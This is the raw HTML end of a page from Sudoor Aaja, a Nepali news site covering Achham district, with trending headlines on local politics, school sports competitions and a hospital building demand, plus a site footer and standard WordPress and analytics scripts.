                            नेपाल कम्युनिष्ट पार्टी (माओवादी) अछामले आगामी प्रतिनिधिसभा निर्वाचनका लागि जिल्लाका<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/09/39517/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको साँफेबगर नगरपालिकामा माध्यमिक स्तरीय चौथो नगर प्रमुख कप तथा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="becdcbdad1d1ccdfdfd4dffed9d3dfd7d290ddd1d3">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        
